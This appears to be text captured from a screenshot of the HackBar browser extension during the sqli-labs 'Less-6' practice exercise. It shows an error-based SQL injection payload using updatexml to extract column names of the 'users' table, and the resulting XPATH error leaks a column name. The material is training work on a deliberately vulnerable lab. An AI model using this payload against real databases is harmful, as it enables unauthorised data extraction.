 Welcome Dhakkan
XPATH syntax error: '>username'
13.109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select column_name from
information_schema.columns where table_name='users' limit 1,1)),1)%23
@用户7575836589